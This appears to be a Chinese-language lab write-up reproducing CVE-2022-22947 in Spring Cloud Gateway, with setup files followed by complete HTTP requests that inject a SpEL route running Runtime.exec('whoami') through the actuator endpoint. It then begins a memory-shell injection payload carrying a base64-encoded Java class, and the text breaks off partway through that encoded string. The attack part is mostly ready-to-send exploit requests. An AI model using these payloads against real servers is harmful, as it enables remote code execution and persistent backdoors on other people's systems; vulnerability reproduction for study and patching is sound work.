漏洞介绍
使用 Spring Cloud Gateway 的应用如果对外暴露了 Gateway Actuator 接口,则可能存在被 CVE-2022-22947 漏洞利用的风险。攻击者可通过利用此漏洞执行 SpEL 表达式,从而在目标服务器上执行任意恶意代码,获取系统权限。
影响范围
Spring Cloud Gateway 3.1.x < 3.1.1
Spring Cloud Gateway 3.0.x < 3.0.7
其他旧的、不受支持的 Spring Cloud Gateway 版本
漏洞环境搭建
环境:IDEA2024 maven 3.9.8 java JDK8
这里推荐个maven环境配置教程,不再过多赘述Maven超细致史上最全Maven下载安装配置教学(2023更新...全版本)建议收藏...赠送IDEA配置Maven教程-CSDN博客
配置好maven之后 用IDEA新建一个springboot项目,选项如下


然后这里选择springboot版本2.4.2
项目新建后,里面的目录可以参考这样新建
SpringcloudApllication如下
package com.example.springcloud;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
@SpringBootApplication
public class SpringcloudApplication {
public static void main(String[] args) {
SpringApplication.run(SpringcloudApplication.class, args);
}
}
application.yml如下(注意,这里的端口不要和burp的重复)
server:
port: 8081
management:
endpoints:
web:
exposure:
include: gateway
endpoint:
gateway:
enabled: true
pom.xml如下
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.5.2</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>gateway-poc</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>gateway-poc</name>
<description>gateway-poc</description>
<properties>
<java.version>1.8</java.version>
<spring-cloud.version>2020.0.5</spring-cloud.version>
</properties>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-gateway</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-starter-gateway</artifactId>
<version>3.1.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-actuator</artifactId>
</dependency>
</dependencies>
<dependencyManagement>
<dependencies>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-dependencies</artifactId>
<version>2020.0.3</version>
<type>pom</type>
<scope>import</scope>
</dependency>
</dependencies>
</dependencyManagement>
<build>
<finalName>gateway</finalName>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
</plugin>
<plugin>
<groupId>org.apache.maven.plugins</groupId>
<artifactId>maven-compiler-plugin</artifactId>
<configuration>
<source>1.8</source>
<target>1.8</target>
</configuration>
</plugin>
</plugins>
</build>
</project>
全部配置好之后点击右边的M来刷新一下配置,安装依赖

全部安装完成之后直接运行,开始复现漏洞
漏洞复现
命令执行
运行漏洞环境

成功进入页面

用bp抓正常包

然后发送到repeater构造payload添加恶意路由
POST /actuator/gateway/routes/hacktest HTTP/1.1
Host: 127.0.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/json
Content-Length: 327
{
"id": "hacktest",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"whoami\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}构造成功直接send
然后进行一个刷新网关路由的操作
POST /actuator/gateway/refresh HTTP/1.1
Host: 127.0.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0响应码200可以看到刷新成功

直接访问刚添加的恶意路由,看看会不会命令执行
GET /actuator/gateway/routes/hacktest HTTP/1.1
Host: 127.0.0.1:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 0

可以看到whoami命令执行成功
内存马
接着来升级一下,尝试打入内存马
POST /actuator/gateway/routes/a HTTP/1.1
Host: localhost:8081
sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 11042
{
"predicates":[{"name": "Path",
"args":{"_genkey_0":"/gmem/**"}
}
],
"id": "wolaile",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{T(org.springframework.cglib.core.ReflectUtils).defineClass('com.example.GMemShell',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQBeAoADQC2BwC3CgACALYJABIAuAoAAgC5CQASALoKAAIAuwoAEgC8CQASAL0KAA0AvggAcgcAvwcAwAcAwQcAwgoADADDCgAOAMQHAMUIAJ8HAMYHAMcKAA8AyAsAyQDKCgASALYKAA4AywgAzAcAzQoAGwDOCADPBwDQBwDRCgDSANMKANIA1AoAHgDVBwDWCACBBwCECQDXANgKANcA2QgA2goA2wDcBwDdCgAVAN4KACoA3woA2wDgCgDbAOEIAOIKAOMA5AoAFQDlCgDjAOYHAOcKAOMA6AoAMwDpCgAzAOoKABUA6wgA7AoADADtCADuCgAMAO8IAPAIAPEKAAwA8ggA8wgA9AgA9QgA9ggA9wsAFAD4EgAAAP4KAP8BAAcBAQkBAgEDCgBHAQQKABsBBQsBBgEHCgASAQgKABIBCQkAEgEKCAELCwEMAQ0KABIBDgsBDAEPCAEQBwERCgBUALYKAA0BEgoAFQETCgANALsKAFQBFAoAEgEVCgAVARYKAP8BFwcBGAoAXQC2CABlCAEZAQAFc3RvcmUBAA9MamF2YS91dGlsL01hcDsBAAlTaWduYXR1cmUBADVMamF2YS91dGlsL01hcDxMamF2YS9sYW5nL1N0cmluZztMamF2YS9sYW5nL09iamVjdDs+OwEABHBhc3MBABJMamF2YS9sYW5nL1N0cmluZzsBAANtZDUBAAJ4YwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAXTGNvbS9leGFtcGxlL0dNZW1TaGVsbDsBAAhkb0luamVjdAEAOChMamF2YS9sYW5nL09iamVjdDtMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9TdHJpbmc7AQAVcmVnaXN0ZXJIYW5kbGVyTWV0aG9kAQAaTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBAA5leGVjdXRlQ29tbWFuZAEAEnJlcXVlc3RNYXBwaW5nSW5mbwEAQ0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9yZWFjdGl2ZS9yZXN1bHQvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBAANtc2cBAAFlAQAVTGphdmEvbGFuZy9FeGNlcHRpb247AQADb2JqAQASTGphdmEvbGFuZy9PYmplY3Q7AQAEcGF0aAEADVN0YWNrTWFwVGFibGUHAM0HAMcBABBNZXRob2RQYXJhbWV0ZXJzAQALZGVmaW5l